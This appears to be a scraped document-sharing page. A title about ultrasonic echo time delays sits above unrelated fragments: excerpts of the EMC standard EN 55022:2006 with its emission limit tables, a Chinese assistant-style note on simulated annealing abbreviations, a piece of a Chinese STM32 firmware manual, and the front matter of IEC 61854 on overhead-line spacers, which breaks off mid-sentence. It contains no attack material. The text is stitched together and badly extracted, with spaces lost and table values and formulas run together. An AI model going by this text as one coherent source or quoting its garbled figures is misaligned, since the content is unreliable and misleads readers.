in Measuring Subsample Time Delay Differences Narrowband Ultrasonic Echoes
EN55022-2006
认证之家 EUROPEAN STANDARDEN 55022 NORME EUROPÉENNEEUROPÄISCHE NORM September 2006CENELECEuropean Committee for Electrotechnical StandardizationComité Européen de Normalisation ElectrotechniqueEuropäisches Komitee für Elektrotechnische NormungCentral Secretariat: rue de Stassart 35, B - 1050 Brussels© 2006 CENELEC - All rights of exploitation in any form and by any means reserved worldwide for CENELEC members.Ref. No. EN 55022:2006 E ICS 33.100.10Supersedes EN 55022:1998 + A1:2000 + A2:2003English versionInformation technology equipment -Radio disturbance characteristics -Limits and methods of measurement(CISPR 22:2005, modified)Appareils de traitement de l'information - Caractéristiques des perturbationsradioélectriques -Limites et méthodes de mesure(CISPR 22:2005, modifiée)Einrichtungen der Informationstechnik - Funkstöreigenschaften - Grenzwerte und Messverfahren (CISPR 22:2005, modifiziert)This European Standard was approved by CENELEC on 2005-09-13. CENELEC members are bound to comply with the CEN/CENELEC Internal Regulations which stipulate the conditions for giving this European Standard the status of a national standard without any alteration.Up-to-date lists and bibliographical references concerning such national standards may be obtained on application to the Central Secretariat or to any CENELEC member.This European Standard exists in three official versions (English, French, German). A version in any other language made by translation under the responsibility of a CENELEC member into its own language and notified to the Central Secretariat has the same status as the official versions.CENELEC members are the national electrotechnical committees of Austria, Belgium, Cyprus, the Czech Republic, Denmark, Estonia, Finland, France, Germany, Greece, Hungary, Iceland, Ireland, Italy, Latvia, Lithuania, Luxembourg, Malta, the Netherlands, Norway, Poland, Portugal, Romania, Slovakia, Slovenia, Spain, Sweden, Switzerland and the United Kingdom.EN 55022:2006– 2 –ForewordThe text of the International Standard CISPR 22:2003 as well as A1:2004 and CISPR/I/136/FDIS (Amendment 3) and CISPR/I/128/CDV (Amendment 2, fragment 17), prepared by CISPR SC I "Electromagnetic compatibility of information technology equipment, multimedia equipment and receivers", together with the common modifications prepared by the Technical Committee CENELEC TC 210, Electromagnetic compatibility (EMC), was submitted to the CENELEC Unique Acceptance Procedure for acceptance as a European Standard.In addition, the text of CISPR/I/135A/FDIS (future A2, fragment 1) to CISPR 22:2003, also prepared by CISPR SC I "Electromagnetic compatibility of information technology equipment, multimedia equipment and receivers", was submitted to the CENELEC formal vote as prAD to prEN 55022:2005, with the intention of the two documents being merged and ratified together as a new edition of EN 55022.During the period of voting on these CENELEC drafts, the amendments CISPR/I/135A/FDIS and CISPR/I/136/FDIS (Amendments 2 and 3 respectively) made to CISPR 22:2003, resulted in the publication of a new (fifth) edition of CISPR 22, in accordance with IEC rules. The resulting CISPR 22:2005 was published in April 2005.This resulting version of EN 55022, which was ratified on 2005-09-13, is therefore identical to CISPR 22:2005 except for the common modifications that were included in the document submitted to the CENELEC Unique Acceptance Procedure. The common modifications include CISPR/I/128/CDV, as this draft was not implemented in the unamended CISPR 22:2005.This European Standard supersedes EN 55022:1998 and its amendments A1:2000 and A2:2003.The following dates were fixed:–latest date by which the EN has to be implementedat national level by publication of an identicalnational standard or by endorsement (dop) 2007-04-01–latest date by which the national standards conflictingwith the EN have to be withdrawn (dow) 2009-10-01This European Standard has been prepared under a mandate given to CENELEC by the European Commission and the European Free Trade Association and covers essential requirements of EC Directives 89/336/EEC, 2004/108/EC and 1999/5/EC. See Annex ZZ.__________– 3 – EN 55022:2006CONTENTS INTRODUCTION (6)1Scope and object (7)2Normative references (7)3Definitions (8)4Classification of ITE (9)4.1Class B ITE (9)4.2Class A ITE (10)5Limits for conducted disturbance at mains terminals and telecommunication ports (10)5.1Limits of mains terminal disturbance voltage (10)5.2Limits of conducted common mode (asymmetric mode) disturbanceat telecommunication ports (11)6Limits for radiated disturbance (11)7Interpretation of CISPR radio disturbance limit (12)7.1Significance of a CISPR limit (12)7.2Application of limits in tests for conformity of equipment in series production (12)8General measurement conditions (13)8.1Ambient noise (13)8.2General arrangement (14)8.3EUT arrangement (16)8.4Operation of the EUT (18)8.5Operation of multifunction equipment (19)9Method of measurement of conducted disturbance at mains terminals and telecommunication ports (20)9.1Measurement detectors (20)9.2Measuring receivers (20)9.3Artificial mains network (AMN) (20)9.4Ground reference plane (21)9.5EUT arrangement (21)9.6Measurement of disturbances at telecommunication ports (23)9.7Recording of measurements (27)10Method of measurement of radiated disturbance (27)10.1Measurement detectors (27)10.2Measuring receivers (27)10.3Antenna (27)10.4Measurement site (28)10.5EUT arrangement (29)10.6Recording of measurements (29)10.7Measurement in the presence of high ambient signals (30)10.8User installation testing (30)11Measurement uncertainty (30)EN 55022:2006– 4 –Annex A (normative) Site attenuation measurements of alternative test sites (41)Annex B (normative) Decision tree for peak detector measurements (47)Annex C (normative) Possible test set-ups for common mode measurements (48)Annex D (informative) Schematic diagrams of examples of impedance stabilization networks (ISN) (55)Annex E (informative) Parameters of signals at telecommunication ports (64)Annex F (informative) Rationale for disturbance measurements and methods (67)Annex ZA (normative) Normative references to international publications with their corresponding European publications (75)Annex ZZ (informative) Coverage of Essential Requirements of EC Directives (76)Bibliography (74)Figure 1 – Test site (31)Figure 2 – Minimum alternative measurement site (32)Figure 3 – Minimum size of metal ground plane (32)Figure 4 – Example test arrangement for tabletop equipment (conducted and radiated emissions) (plan view) (33)Figure 5 – Example test arrangement for tabletop equipment (conducted emission measurement – alternative 1a) (34)Figure 6 – Example test arrangement for tabletop equipment (conducted emission measurement – alternative 1b) (34)Figure 7 – Example test arrangement for tabletop equipment (conducted emission measurement – alternative 2) (35)Figure 8 – Example test arrangement for floor-standing equipment (conductedemission measurement) (36)Figure 9 – Example test arrangement for combinations of equipment (conductedemission measurement) (37)Figure 10 – Example test arrangement for tabletop equipment (radiated emission measurement) (37)Figure 11 – Example test arrangement for floor-standing equipment (radiated emission measurement) (38)Figure 12 – Example test arrangement for floor-standing equipment with vertical riserand overhead cables (radiated and conducted emission measurement) (39)Figure 13 – Example test arrangement for combinations of equipment (radiatedemission measurement) (40)Figure A.1 – Typical antenna positions for alternate site NSA measurements (44)Figure A.2 – Antenna positions for alternate site measurements for minimumrecommended volume (45)Figure B.1 – Decision tree for peak detector measurements (47)Figure C.1 – Using CDNs described in IEC 61000-4-6 as CDN/ISNs (49)Figure C.2 – Using a 150 Ω load to the outside surface of the shield ("in situCDN/ISN") (50)Figure C.3 – Using a combination of current probe and capacitive voltage probe (50)Figure C.4 – Using no shield connection to ground and no ISN (51)Figure C.5 – Calibration fixture (53)Figure C.6 – Flowchart for selecting test method (54)Figure D.1 − ISN for use with unscreened single balanced pairs (55)– 5 – EN 55022:2006 Figure D.2 − ISN with high longitudinal conversion loss (LCL) for use with either oneor two unscreened balanced pairs (56)Figure D.3 − ISN with high longitudinal conversion loss (LCL) for use with one, two,three, or four unscreened balanced pairs (57)Figure D.4 − ISN, including a 50 Ω source matching network at the voltage measuringport, for use with two unscreened balanced pairs (58)Figure D.5 − ISN for use with two unscreened balanced pairs (59)Figure D.6 − ISN, including a 50 Ω source matching network at the voltage measuringport, for use with four unscreened balanced pairs (60)Figure D.7 − ISN for use with four unscreened balanced pairs (61)Figure D.8 − ISN for use with coaxial cables, employing an internal common modechoke created by bifilar winding an insulated centre-conductor wire and an insulatedscreen-conductor wire on a common magnetic core (for example, a ferrite toroid) (61)Figure D.9 − ISN for use with coaxial cables, employing an internal common modechoke created by miniature coaxial cable (miniature semi-rigid solid copper screen or miniature double-braided screen coaxial cable) wound on ferrite toroids (62)Figure D.10 − ISN for use with multi-conductor screened cables, employing an internal common mode choke created by bifilar winding multiple insulated signal wires and an insulated screen-conductor wire on a common magnetic core (for example, a ferrite toroid) (62)Figure D.11 − ISN for use with multi-conductor screened cables, employing an internal common mode choke created by winding a multi-conductor screened cable on ferrite toroids (63)Figure F.1 – Basic circuit for considering the limits with defined TCM impedance of 150 Ω..70 Figure F.2 – Basic circuit for the measurement with unknown TCM impedance (70)Figure F.3 – Impedance layout of the components used in Figure C.2 (72)Figure F.4 – Basic test set-up to measure combined impedance of the 150 Ω and ferrites (73)Table 1 – Limits for conducted disturbance at the mains ports of class A ITE (10)Table 2 – Limits for conducted disturbance at the mains ports of class B ITE (11)Table 3 – Limits of conducted common mode (asymmetric mode) disturbanceat telecommunication ports in the frequency range 0,15 MHz to 30 MHz for class A equipment (11)Table 4 – Limits of conducted common mode (asymmetric mode) disturbance at telecommunication ports in the frequency range 0,15 MHz to 30 MHz for class B equipment (11)Table 5 – Limits for radiated disturbance of class A ITE at a measuring distance of10 m (12)Table 6 – Limits for radiated disturbance of class B ITE at a measuring distance of10 m (12)Table 7 – Acronyms used in figures (31)Table A.1 – Normalized site attenuation (A N (dB)) for recommended geometries with broadband antennas (43)Table F.1 – Summary of advantages and disadvantages of the methods described inAnnex C (68)EN 55022:2006– 6 –INTRODUCTIONThe scope is extended to the whole radio-frequency range from 9 kHz to 400 GHz, but limits are formulated only in restricted frequency bands, which is considered sufficient to reach adequate emission levels to protect radio broadcast and telecommunication services, and to allow other apparatus to operate as intended at reasonable distance.– 7 – EN 55022:2006 INFORMATION TECHNOLOGY EQUIPMENT –RADIO DISTURBANCE CHARACTERISTICS –LIMITS AND METHODS OF MEASUREMENT1 Scope and objectThis International Standard applies to ITE as defined in 3.1.Procedures are given for the measurement of the levels of spurious signals generated by the ITE and limits are specified for the frequency range 9 kHz to 400 GHz for both class A and class B equipment. No measurements need be performed at frequencies where no limits are specified.The intention of this publication is to establish uniform requirements for the radio disturbance level of the equipment contained in the scope, to fix limits of disturbance, to describe methods of measurement and to standardize operating conditions and interpretation of results.2 Normative referencesThe following referenced documents are indispensable for the application of this document. For dated references, only the edition cited applies. For undated references, the latest edition of the referenced document (including any amendments) applies.IEC 60083:1997, Plugs and socket-outlets for domestic and similar general use standardized in member countries of IECIEC 61000-4-6:2003, Electromagnetic compatibility (EMC) – Part 4-6: Testing and measurement techniques – Immunity to conducted disturbances, induced by radio-frequency fieldsCISPR 11:2003, Industrial, scientific, and medical (ISM) radio-frequency equipment – Electro-magnetic disturbance characteristics – Limits and methods of measurementCISPR 13:2001, Sound and television broadcast receivers and associated equipment – Radio disturbance characteristics – Limits and methods of measurementCISPR 16-1-1:2003, Specification for radio disturbance and immunity measuring apparatus and methods – Part 1-1: Radio disturbance and immunity measuring apparatus – Measuring apparatusCISPR 16-1-2:2003, Specification for radio disturbance and immunity measuring apparatus and methods – Part 1-2: Radio disturbance and immunity measuring apparatus – Ancillary equipment – Conducted disturbances 1Amendment 1 (2004)___________1There exists a consolidated edition 1.1 (2004) including edition 1.0 and its Amendment 1.EN 55022:2006– 8 –CISPR 16-1-4:2004, Specification for radio disturbance and immunity measuring apparatus and methods – Part 1-4: Radio disturbance and immunity measuring apparatus – Ancillary equipment – Radiated disturbancesCISPR 16-4-2:2003, Specification for radio disturbance and immunity measuring apparatus and methods – Part 4-2: Uncertainties, statistics and limit modelling – Uncertainty in EMC measurements3 DefinitionsFor the purposes of this document the following definitions apply:3.1information technology equipment (ITE)any equipment:a) which has a primary function of either (or a combination of) entry, storage, display,retrieval, transmission, processing, switching, or control, of data and of telecommuni-cation messages and which may be equipped with one or more terminal ports typically operated for information transfer;b) with a rated supply voltage not exceeding 600 V.It includes, for example, data processing equipment, office machines, electronic business equipment and telecommunication equipment.Any equipment (or part of the ITE equipment) which has a primary function of radio trans-mission and/or reception according to the ITU Radio Regulations are excluded from the scope of this publication.NOTE Any equipment which has a function of radio transmission and/or reception according to the definitions of the ITU Radio Regulations should fulfil the national radio regulations, whether or not this publication is also valid. Equipment, for which all disturbance requirements in the frequency range are explicitly formulated in other IEC or CISPR publications, are excluded from the scope of this publication.3.2equipment under test (EUT)representative ITE or functionally interactive group of ITE (system) which includes one or more host unit(s) and is used for evaluation purposes3.3host unitpart of an ITE system or unit that provides the mechanical housing for modules, which may contain radio-frequency sources, and may provide power distribution to other ITE. Power distribution may be a.c., d.c., or both between the host unit(s) and modules or other ITE3.4modulepart of an ITE which provides a function and may contain radio-frequency sources3.5identical modules and ITEmodules and ITE produced in quantity and within normal manufacturing tolerances to a given manufacturing specification– 9 – EN 55022:20063.6telecommunications/network portpoint of connection for voice, data and signalling transfers intended to interconnect widely-dispersed systems via such means as direct connection to multi-user telecommunications networks (e.g. public switched telecommunications networks (PSTN) integrated services digital networks (ISDN), x-type digital subscriber lines (xDSL), etc.), local area networks (e.g. Ethernet, Token Ring, etc.) and similar networksNOTE A port generally intended for interconnection of components of an ITE system under test (e.g. RS-232, IEEE Standard 1284 (parallel printer), Universal Serial Bus (USB), IEEE Standard 1394 (“Fire Wire”), etc.) and used in accordance with its functional specifications (e.g. for the maximum length of cable connected to it), is not considered to be a telecommunications/network port under this definition.3.7multifunction equipmentinformation technology equipment in which two or more functions subject to this standard and/or to other standards are provided in the same unitNOTE Examples of information technology equipment include–a personal computer provided with a telecommunication function and/or broadcast reception function; – a personal computer provided with a measuring function, etc.3.8total common mode impedanceTCM impedanceimpedance between the cable attached to the EUT port under test and the reference ground planeNOTE The complete cable is seen as one wire of the circuit, the ground plane as the other wire of the circuit. The TCM wave is the transmission mode of electrical energy, which can lead to radiation of electrical energy if the cable is exposed in the real application. Vice versa, this is also the dominant mode, which results from exposition of the cable to external electromagnetic fields.3.9arrangementphysical layout of the EUT that includes connected peripherals/associated equipment within the test area3.10configurationmode of operation and other operational conditions of the EUT3.11associated equipmentAEequipment needed to maintain the data traffic on the cable attached to the EUT port under test and (or) to maintain the normal operation of the EUT during the test. The associated equipment may be physically located outside the test areaNOTE The AE can be another ITE, a traffic simulator or a connection to a network. The AE can be situated close to the measurement set-up, outside the measurement room or be represented by the connection to a network. AE should not have any appreciable influence on the test results.4 Classification of ITE4.1 Class B ITEClass B ITE is a category of apparatus which satisfies the class B ITE disturbance limits. ITE is subdivided into two categories denoted class A ITE and class B ITE.EN 55022:2006 – 10 – Class B ITE is intended primarily for use in the domestic environment and may include:– equipment with no fixed place of use; for example, portable equipment powered by built-inbatteries;– telecommunication terminal equipment powered by a telecommunication network; – personal computers and auxiliary connected equipment.NOTE The domestic environment is an environment where the use of broadcast radio and television receivers may be expected within a distance of 10 m of the apparatus concerned.4.2 Class A ITE WarningThis is a class A product. In a domestic environment this product may cause radio inter-ference in which case the user may be required to take adequate measures.5 Limits for conducted disturbance at mains terminalsand telecommunication portsThe equipment under test (EUT) shall meet the limits in Tables 1 and 3 or 2 and 4, as appli-cable, including the average limit and the quasi-peak limit when using, respectively, an average detector receiver and quasi-peak detector receiver and measured in accordance with the methods described in Clause 9. Either the voltage limits or the current limits in Table 3 or 4, as applicable, shall be met except for the measurement method of C.1.3 where both limits shall be met. If the average limit is met when using a quasi-peak detector receiver, the EUT shall be deemed to meet both limits and measurement with the average detector receiver is unnecessary.If the reading of the measuring receiver shows fluctuations close to the limit, the reading shall be observed for at least 15 s at each measurement frequency; the higher reading shall be recorded with the exception of any brief isolated high reading which shall be ignored.5.1 Limits of mains terminal disturbance voltageTable 1 – Limits for conducted disturbance at the mains portsof class A ITE Limits dB(μV) Frequency rangeMHzQuasi-peak Average 0,15 to 0,5079 66 0,50 to 30 73 60NOTE The lower limit shall apply at the transition frequency.Class A ITE is a category of all other ITE which satisfies the class A ITE limits but not the class B ITE limits. The following warning shall be included in the instructions for use:Table 2 – Limits for conducted disturbance at the mains portsof class B ITE Limits dB(μV) Frequency rangeMHzQuasi-peak Average 0,15 to 0,5066 to 56 56 to 46 0,50 to 556 46 5 to 30 60 50NOTE 1 The lower limit shall apply at the transition frequencies.NOTE 2 The limit decreases linearly with the logarithm of the frequency in therange 0,15 MHz to 0,50 MHz.5.2 Limits of conducted common mode (asymmetric mode) disturbanceat telecommunication ports 2)Table 3 – Limits of conducted common mode (asymmetric mode) disturbanceat telecommunication ports in the frequency range 0,15 MHz to 30 MHzfor class A equipment Voltage limits dB (μV) Current limits dB (μA) Frequency rangeMHzQuasi-peak Average Quasi-peak Average0,15 to 0,597 to 87 84 to 74 53 to 43 40 to 30 0,5 to 30 87 74 43 30 NOTE 1 The limits decrease linearly with the logarithm of the frequency in the range 0,15 MHz to 0,5 MHz.NOTE 2 The current and voltage disturbance limits are derived for use with an impedance stabilization network (ISN) which presents a common mode (asymmetric mode) impedance of 150 Ω to the telecommunication port under test (conversion factor is 20 log 10 150 / I = 44 dB).Table 4 – Limits of conducted common mode (asymmetric mode) disturbanceat telecommunication ports in the frequency range 0,15 MHz to 30 MHzfor class B equipment Voltage limits dB(μV) Current limits dB(μA) Frequency rangeMHzQuasi-peak Average Quasi-peakAverage 0,15 to 0,584 to 74 74 to 64 40 to 30 30 to 20 0,5 to 30 74 64 30 20 NOTE 1 The limits decrease linearly with the logarithm of the frequency in the range 0,15 MHz to 0,5 MHz.NOTE 2 The current and voltage disturbance limits are derived for use with an impedance stabilization network (ISN) which presents a common mode (asymmetric mode) impedance of 150 Ω to the telecommunication port under test (conversion factor is 20 log 10 150 / I = 44 dB).6 Limits for radiated disturbanceThe EUT shall meet the limits of Table 5 or Table 6 when measured at the measuring distance R in accordance with the methods described in Clause 10. If the reading on the measuring receiver shows fluctuations close to the limit, the reading shall be observed for at least 15 s at each measurement frequency; the highest reading shall be recorded, with the exception of any brief isolated high reading, which shall be ignored.___________2) See 3.6.Table 5 – Limits for radiated disturbance of class A ITE at a measuring distance of 10 mFrequency rangeMHz Quasi-peak limits dB(μV/m)30 to 230 40230 to 1 000 47NOTE 1 The lower limit shall apply at the transition frequency.NOTE 2 Additional provisions may be required for cases where interference occurs.Table 6 – Limits for radiated disturbance of class B ITEat a measuring distance of 10 mFrequency rangeMHz Quasi-peak limits dB(μV/m)30 to 230 30230 to 1 000 37NOTE 1 The lower limit shall apply at the transition frequency.NOTE 2 Additional provisions may be required for cases where interferenceoccurs.7 Interpretation of CISPR radio disturbance limit7.1 Significance of a CISPR limit7.1.1 A CISPR limit is a limit which is recommended to national authorities for incorporation in national publications, relevant legal regulations and official specifications. It is also recom-mended that international organizations use these limits.7.1.2The significance of the limits for equipment shall be that, on a statistical basis, at least 80 % of the mass-produced equipment complies with the limits with at least 80 % confidence.7.2 Application of limits in tests for conformity of equipment in series production7.2.1Tests shall be made:7.2.1.1Either on a sample of equipment of the type using the statistical method of evaluation set out in 7.2.3.7.2.1.2Or, for simplicity's sake, on one equipment only.7.2.2Subsequent tests are necessary from time to time on equipment taken at random from production, especially in the case referred to in 7.2.1.2.7.2.3Statistically assessed compliance with limits shall be made as follows:This test shall be performed on a sample of not less than five and not more than 12 items of the type. If, in exceptional circumstances, five items are not available, a sample of four or three shall be used. Compliance is judged from the following relationship:x kS +≤n L wherex is the arithmetic mean of the measured value of n items in the sample()S n x x n 2n 211=−−∑x n is the value of the individual itemL is the appropriate limitk is the factor derived from tables of the non-central t -distribution which assures with 80 %confidence that 80 % of the type is below the limit; the value of k depends on the sample size n and is stated below.The quantities x n , x , S n and L are expressed logarithmically: dB(μV), dB(μV/m) or dB(pW). n3 4 5 6 7 8 9 10 11 12 k 2,04 1,69 1,52 1,42 1,35 1,30 1,27 1,24 1,21 1,207.2.4 The banning of sales, or the withdrawal of a type approval, as a result of a dispute shall be considered only after tests have been carried out using the statistical method of evaluation in accordance with 7.2.1.1.8 General measurement conditions8.1 Ambient noiseA test site shall permit disturbances from the EUT to be distinguished from ambient noise. The suitability of the site in this respect can be determined by measuring the ambient noise levels with the EUT inoperative and ensuring that the noise level is at least 6 dB below the limits specified in Clauses 5 and 6.If at certain frequency bands the ambient noise is not 6 dB below the specified limit, the methods shown in 10.5 may be used to show compliance of the EUT to the specified limits. It is not necessary that the ambient noise level be 6 dB below the specified limit where both ambient noise and source disturbance combined do not exceed the specified limit. In this case the source emanation is considered to satisfy the specified limit. Where the combined ambient noise and source disturbance exceed the specified limit, the EUT shall not be judged to fail the specified limit unless it is demonstrated that, at any measurement frequency for which the limit is exceeded, two conditions are met:a) the ambient noise level is at least 6 dB below the source disturbance plus ambient noiselevel;b) the ambient noise level is at least 4,8 dB below the specified limit.。
模拟退火算法缩写
模拟退火算法缩写
模拟退火算法(Simulated Annealing Algorithm)的缩写可以有多种形式,常见的缩写包括:SA、SimAnneal 或 Simulated Annealing。
这些缩写通常在学术文献、研究报告或代码中使用,以简洁地表示模拟退火算法。
模拟退火算法是一种启发式随机搜索算法,用于在复杂的优化问题中找到近似最优解。
它基于物理退火过程的原理,通过模拟物质在加热和冷却过程中的行为,逐步搜索更优的解决方案。
在模拟退火算法中,通过随机生成候选解,并根据一个适应度函数评估每个候选解的质量。
然后,根据概率接受较差的候选解,以避免陷入局部最优解。
随着算法的进行,温度逐渐降低,接受较差解的概率也逐渐减小,从而使算法更倾向于找到全局最优解。
模拟退火算法在许多领域都有应用,如组合优化、神经网络训练、图像处理等。
它的优点包括在一定程度上避免陷入局部最优、对初始解的依赖性较小、能够处理复杂的约束和目标函数等。
需要注意的是,缩写的使用可能因领域、团队或个人偏好而有所不同。
在具体的上下文中,可能会使用其他特定的缩写或术语来表示模拟退火算法。
此外,在使用缩写时,确保在相关文档或说明中明确其含义,以避免混淆和误解。
希望以上内容对你有所帮助!如果你对模拟退火算法或其他相关问题有更多的疑问,请随时提问。
STM32固件库使用手册的中文翻译版
因为该固件库是通用的,并且包括了所有外设的功能,所以应用程序代码的大小和执行速度可能不是最优 的。对大多数应用程序来说,用户可以直接使用之,对于那些在代码大小和执行速度方面有严格要求的应 用程序,该固件库驱动程序可以作为如何设置外设的一份参考资料,根据实际需求对其进行调整。
1.3.1 变量 ................................................................................................................................................ 28 1.3.2 布尔型 ............................................................................................................................................ 28 1.3.3 标志位状态类型 ........................................................................................................................... 29 1.3.4 功能状态类型 .............................................................................................................
IEC-61854架空线.隔离层的要求和检验

NORMEINTERNATIONALECEI IEC INTERNATIONALSTANDARD 61854Première éditionFirst edition1998-09Lignes aériennes –Exigences et essais applicables aux entretoisesOverhead lines –Requirements and tests for spacersCommission Electrotechnique InternationaleInternational Electrotechnical Commission Pour prix, voir catalogue en vigueurFor price, see current catalogue© IEC 1998 Droits de reproduction réservés Copyright - all rights reservedAucune partie de cette publication ne peut être reproduite niutilisée sous quelque forme que ce soit et par aucunprocédé, électronique ou mécanique, y compris la photo-copie et les microfilms, sans l'accord écrit de l'éditeur.No part of this publication may be reproduced or utilized in any form or by any means, electronic or mechanical,including photocopying and microfilm, without permission in writing from the publisher.International Electrotechnical Commission 3, rue de Varembé Geneva, SwitzerlandTelefax: +41 22 919 0300e-mail: inmail@iec.ch IEC web site http: //www.iec.chCODE PRIX PRICE CODE X– 2 –61854 © CEI:1998SOMMAIREPages AVANT-PROPOS (6)Articles1Domaine d'application (8)2Références normatives (8)3Définitions (12)4Exigences générales (12)4.1Conception (12)4.2Matériaux (14)4.2.1Généralités (14)4.2.2Matériaux non métalliques (14)4.3Masse, dimensions et tolérances (14)4.4Protection contre la corrosion (14)4.5Aspect et finition de fabrication (14)4.6Marquage (14)4.7Consignes d'installation (14)5Assurance de la qualité (16)6Classification des essais (16)6.1Essais de type (16)6.1.1Généralités (16)6.1.2Application (16)6.2Essais sur échantillon (16)6.2.1Généralités (16)6.2.2Application (16)6.2.3Echantillonnage et critères de réception (18)6.3Essais individuels de série (18)6.3.1Généralités (18)6.3.2Application et critères de réception (18)6.4Tableau des essais à effectuer (18)7Méthodes d'essai (22)7.1Contrôle visuel (22)7.2Vérification des dimensions, des matériaux et de la masse (22)7.3Essai de protection contre la corrosion (22)7.3.1Composants revêtus par galvanisation à chaud (autres queles fils d'acier galvanisés toronnés) (22)7.3.2Produits en fer protégés contre la corrosion par des méthodes autresque la galvanisation à chaud (24)7.3.3Fils d'acier galvanisé toronnés (24)7.3.4Corrosion causée par des composants non métalliques (24)7.4Essais non destructifs (24)61854 © IEC:1998– 3 –CONTENTSPage FOREWORD (7)Clause1Scope (9)2Normative references (9)3Definitions (13)4General requirements (13)4.1Design (13)4.2Materials (15)4.2.1General (15)4.2.2Non-metallic materials (15)4.3Mass, dimensions and tolerances (15)4.4Protection against corrosion (15)4.5Manufacturing appearance and finish (15)4.6Marking (15)4.7Installation instructions (15)5Quality assurance (17)6Classification of tests (17)6.1Type tests (17)6.1.1General (17)6.1.2Application (17)6.2Sample tests (17)6.2.1General (17)6.2.2Application (17)6.2.3Sampling and acceptance criteria (19)6.3Routine tests (19)6.3.1General (19)6.3.2Application and acceptance criteria (19)6.4Table of tests to be applied (19)7Test methods (23)7.1Visual examination (23)7.2Verification of dimensions, materials and mass (23)7.3Corrosion protection test (23)7.3.1Hot dip galvanized components (other than stranded galvanizedsteel wires) (23)7.3.2Ferrous components protected from corrosion by methods other thanhot dip galvanizing (25)7.3.3Stranded galvanized steel wires (25)7.3.4Corrosion caused by non-metallic components (25)7.4Non-destructive tests (25)– 4 –61854 © CEI:1998 Articles Pages7.5Essais mécaniques (26)7.5.1Essais de glissement des pinces (26)7.5.1.1Essai de glissement longitudinal (26)7.5.1.2Essai de glissement en torsion (28)7.5.2Essai de boulon fusible (28)7.5.3Essai de serrage des boulons de pince (30)7.5.4Essais de courant de court-circuit simulé et essais de compressionet de traction (30)7.5.4.1Essai de courant de court-circuit simulé (30)7.5.4.2Essai de compression et de traction (32)7.5.5Caractérisation des propriétés élastiques et d'amortissement (32)7.5.6Essais de flexibilité (38)7.5.7Essais de fatigue (38)7.5.7.1Généralités (38)7.5.7.2Oscillation de sous-portée (40)7.5.7.3Vibrations éoliennes (40)7.6Essais de caractérisation des élastomères (42)7.6.1Généralités (42)7.6.2Essais (42)7.6.3Essai de résistance à l'ozone (46)7.7Essais électriques (46)7.7.1Essais d'effet couronne et de tension de perturbations radioélectriques..467.7.2Essai de résistance électrique (46)7.8Vérification du comportement vibratoire du système faisceau/entretoise (48)Annexe A (normative) Informations techniques minimales à convenirentre acheteur et fournisseur (64)Annexe B (informative) Forces de compression dans l'essai de courantde court-circuit simulé (66)Annexe C (informative) Caractérisation des propriétés élastiques et d'amortissementMéthode de détermination de la rigidité et de l'amortissement (70)Annexe D (informative) Contrôle du comportement vibratoire du systèmefaisceau/entretoise (74)Bibliographie (80)Figures (50)Tableau 1 – Essais sur les entretoises (20)Tableau 2 – Essais sur les élastomères (44)61854 © IEC:1998– 5 –Clause Page7.5Mechanical tests (27)7.5.1Clamp slip tests (27)7.5.1.1Longitudinal slip test (27)7.5.1.2Torsional slip test (29)7.5.2Breakaway bolt test (29)7.5.3Clamp bolt tightening test (31)7.5.4Simulated short-circuit current test and compression and tension tests (31)7.5.4.1Simulated short-circuit current test (31)7.5.4.2Compression and tension test (33)7.5.5Characterisation of the elastic and damping properties (33)7.5.6Flexibility tests (39)7.5.7Fatigue tests (39)7.5.7.1General (39)7.5.7.2Subspan oscillation (41)7.5.7.3Aeolian vibration (41)7.6Tests to characterise elastomers (43)7.6.1General (43)7.6.2Tests (43)7.6.3Ozone resistance test (47)7.7Electrical tests (47)7.7.1Corona and radio interference voltage (RIV) tests (47)7.7.2Electrical resistance test (47)7.8Verification of vibration behaviour of the bundle-spacer system (49)Annex A (normative) Minimum technical details to be agreed betweenpurchaser and supplier (65)Annex B (informative) Compressive forces in the simulated short-circuit current test (67)Annex C (informative) Characterisation of the elastic and damping propertiesStiffness-Damping Method (71)Annex D (informative) Verification of vibration behaviour of the bundle/spacer system (75)Bibliography (81)Figures (51)Table 1 – Tests on spacers (21)Table 2 – Tests on elastomers (45)– 6 –61854 © CEI:1998 COMMISSION ÉLECTROTECHNIQUE INTERNATIONALE––––––––––LIGNES AÉRIENNES –EXIGENCES ET ESSAIS APPLICABLES AUX ENTRETOISESAVANT-PROPOS1)La CEI (Commission Electrotechnique Internationale) est une organisation mondiale de normalisation composéede l'ensemble des comités électrotechniques nationaux (Comités nationaux de la CEI). La CEI a pour objet de favoriser la coopération internationale pour toutes les questions de normalisation dans les domaines de l'électricité et de l'électronique. A cet effet, la CEI, entre autres activités, publie des Normes internationales.Leur élaboration est confiée à des comités d'études, aux travaux desquels tout Comité national intéressé par le sujet traité peut participer. Les organisations internationales, gouvernementales et non gouvernementales, en liaison avec la CEI, participent également aux travaux. La CEI collabore étroitement avec l'Organisation Internationale de Normalisation (ISO), selon des conditions fixées par accord entre les deux organisations.2)Les décisions ou accords officiels de la CEI concernant les questions techniques représentent, dans la mesuredu possible un accord international sur les sujets étudiés, étant donné que les Comités nationaux intéressés sont représentés dans chaque comité d’études.3)Les documents produits se présentent sous la forme de recommandations internationales. Ils sont publiéscomme normes, rapports techniques ou guides et agréés comme tels par les Comités nationaux.4)Dans le but d'encourager l'unification internationale, les Comités nationaux de la CEI s'engagent à appliquer defaçon transparente, dans toute la mesure possible, les Normes internationales de la CEI dans leurs normes nationales et régionales. Toute divergence entre la norme de la CEI et la norme nationale ou régionale correspondante doit être indiquée en termes clairs dans cette dernière.5)La CEI n’a fixé aucune procédure concernant le marquage comme indication d’approbation et sa responsabilitén’est pas engagée quand un matériel est déclaré conforme à l’une de ses normes.6) L’attention est attirée sur le fait que certains des éléments de la présente Norme internationale peuvent fairel’objet de droits de propriété intellectuelle ou de droits analogues. La CEI ne saurait être tenue pour responsable de ne pas avoir identifié de tels droits de propriété et de ne pas avoir signalé leur existence.La Norme internationale CEI 61854 a été établie par le comité d'études 11 de la CEI: Lignes aériennes.Le texte de cette norme est issu des documents suivants:FDIS Rapport de vote11/141/FDIS11/143/RVDLe rapport de vote indiqué dans le tableau ci-dessus donne toute information sur le vote ayant abouti à l'approbation de cette norme.L’annexe A fait partie intégrante de cette norme.Les annexes B, C et D sont données uniquement à titre d’information.61854 © IEC:1998– 7 –INTERNATIONAL ELECTROTECHNICAL COMMISSION––––––––––OVERHEAD LINES –REQUIREMENTS AND TESTS FOR SPACERSFOREWORD1)The IEC (International Electrotechnical Commission) is a worldwide organization for standardization comprisingall national electrotechnical committees (IEC National Committees). The object of the IEC is to promote international co-operation on all questions concerning standardization in the electrical and electronic fields. To this end and in addition to other activities, 